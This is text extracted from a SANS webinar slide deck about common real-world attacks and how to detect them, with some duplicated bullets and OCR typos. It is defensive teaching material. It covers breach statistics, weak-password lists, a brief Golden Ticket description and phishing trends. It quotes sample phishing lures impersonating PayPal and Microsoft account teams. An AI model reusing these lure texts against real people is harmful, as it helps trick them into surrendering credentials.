

# What Real World Attacks Look Like – and How to Stop Them in their Tracks



**Dave Shackleford** SANS Analyst Voodoo Security



**Brian Johnson** Security Enthusiast / Podcaster 7 Minute Security



**Jeff Melnick** Solutions Engineer Netwrix Corporation



The Most Trusted Source for Information Security Training, Certification, and Research

# Today's Speakers

- Dave Shackleford, SANS Analyst and CEO, Voodoo **Security**
- Brian Johnson, Security Enthusiast / Podcaster,

7 Minute Security

• Jeff Melnick, Solutions Engineer, Netwrix



### Who's Brian Johnson?









Security engineer for 7 Minute Security

Podcaster Mot famous Tiny movie star



#### Agenda H.

- Introduction
- Types of attacks
- Scenarios of the real-world attacks
- Ways to detect the attacks
- Conclusion



# Introduction

- Attackers are finding a great deal of success compromising our environments
- Penetration testing can help to emulate attacks and find issues before we're compromised
- We see more:
	- Credential attacks
	- Malware
	- Social engineering



#### 5 Source: 2019 Verizon DBIR

**Analyst Program Jul** 

# Emulating Real-World Attacks

- *Penetration testing* is the process of emulating attacker techniques to attempt compromise of information technology assets and data
- Reasons to test:
	- Demonstrate the effectiveness of security controls
	- Demonstrate real risks to management
	- Improve security awareness in IT and elsewhere
	- Discover gaps in compliance posture
	- Improve security monitoring and response tactics and capabilities



# Top Actions in Breaches

- The list of top attacker actions in breaches is getting tedious
- Why: **It's pretty similar to the past several years.**
- End user attacks to get in? Check.
- Malware and backdoors? Check.



# Top Hacking Variety Overall

- The team at Verizon looked at the variety of actions seen in all the breach cases:
	- Credentials
	- Attacking login services
	- Exploits
	- Use of malware/backdoors/etc





## Attacker Post-Exploit Goals

- Get user credentials and passwords
- Search through the file system for sensitive data
	- This can be defined per the scope
- Review local firewalls and access controls, trust relationships, and application access
	- "Service accounts" in scripts for applications

## Authentication/Credential Attacks

- Credentials (especially weak ones) are the bane of our existence these days
	- Are trust relationships and/or access controls weak from the inside?
- Increasingly, attackers target end user and admin credentials
	- What kinds of security measures are in place for local hosts?
- 123456 password
- 12345
- 12345678
- qwerty
- 123456789
	- 1234
- baseball
- dragon
- 10 football

# Privilege Escalation

- Privilege escalation is a common post-exploit attack vector
- Attackers will look for credentials, tokens, and other means of gaining privileges
- One example is a Kerberos "Golden Ticket" attack
	- This is a Ticket Granting Ticket using the "KRBTGT NTLM" password hash to encrypt and sign it
	- This hash is the domain's Kerberos service account
	- A golden ticket is good for 10 years or however long you want!

# **Malware**

- We've seen more varieties of malware than ever before
- Attackers are using more sophisticated tools and variants
	- Ransomware is a common attack today



# Phishing: Still a Huge Threat

- A phish is a fake (typically spoofed) message that snares users into behaviors such as handing over credentials or data, or opening system access
- The payload typically centers around:
	- Collecting credentials
	- Deployment of a backdoor
- Phishing is still one of the most common attack vectors today

# Phishing in Breaches

• From the 2018 Verizon DBIR:

#### Top 20 action varieties in incidents



#### Top 20 action varieties in breaches



• Phishing is still incredibly common in attacks and breaches

# Recent Phishing Trends

• Verizon 2018 DBIR: • APWG Q4 2018:

#### Top data varieties compromised



#### **Phishers Shift Efforts to Attack SaaS** and Webmail Services

**Analyst Program ...** 



# Common Phishing Ruses

- We've seen them all over the<br>years:<br>— The infamous password reset<br>— UPS/FedEx/Amazon package<br>delivery<br>— An HR incident<br>— A simple calendar<br>— A simple calendar<br>— Fake file transfers or<br>document sharing years:
	- The infamous password reset
	- UPS/FedEx/Amazon package delivery
	- An HR incident
	- A simple calendar invite/share request
	- Fake file transfers or document sharing

#### **PayPal** Dear PayPal Customer. WHY YOUR PAYPAL TRANSACTION WAS

ACCES

because:

DECLINED AND WHAT TO DO NEXT

You don't make the new Account's Update to your PayPal account.

You recently tried to pay with PayPal but the transaction was declined



To update your PayPal account records click on the following link:

#### Update account

Link does not work? Try again may be affected by the speed of the Internet or the site

Yours sincerely PavPal

#### **Analyst Program Jul**

add a payment method to your PayPal account

Trouble reading this? View online

# Increasingly Targeting SaaS

- Many recent phishing examples target Office 365
- Combined attacks may:
	- Send SharePoint links
	- Prompt for logins
	- Send documents from/to **OneDrive**





Sign in

Use your email account to view file



#### **Analyst Program ...**

# **Another Office 365 Phish**

Microsoft account team (outlooo.teeam@outlook.com) Add to contacts 12:15 AM

To: account-security-nonreply@account.microsoft.com \*

#### o**z** Outlook

Dear Outlook user,

You have some blocked incoming mails due to our maintenance problem.

In order to rectify this problem, you are required to follow the below link to verify and use your account normally.

Please click below to unlock your messages, it takes a few seconds.



We apologize for any inconvenience and appreciate your understanding.

Thanks. The Microsoft account team™

#### **Analyst Program ...**

# **Dropbox Phishing Lure**





# Recent Breach: Guaranteed Rate

- Incident: Phishing attack
- Actor: Unknown
- What Happened: A Guaranteed Rate employee opened a phishing email, leading to a breach of personal data
- Impacts: 187,000 names and Social Security numbers exposed or stolen
- Implications: Phishing is still one of the top attack vectors
	- Focus on employee education: 39% of employees admit to having clicked on links/attachments from unrecognized senders
	- Focus on detection, as well as threat intelligence on actors targeting you

